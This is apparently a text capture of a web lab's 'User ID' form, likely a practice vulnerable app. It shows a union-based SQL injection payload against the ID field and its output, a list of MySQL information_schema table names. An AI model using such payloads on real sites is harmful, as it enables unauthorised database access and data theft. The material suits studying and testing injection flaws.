 User ID:
Submit
ID: ' union select 1,table_name from information_schema.tables limit 1,5#
First name: 1
Surname: APPLICABLE_ROLES
ID: ' union select 1,table_name from information_schema.tables limit 1,5#
First name: 1
Surname: CHARACTER_SETS
ID: ' union select 1,table_name from information_schema.tables limit 1,5#
First name: 1
Surname: CHECK_CONSTRAINTS
ID: ' union select 1,table_name from information_schema.tables limit 1,5#
First name: 1
Surname: COLLATIONS
ID: ' union select 1,table_name from information_schema.tables limit 1,5#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY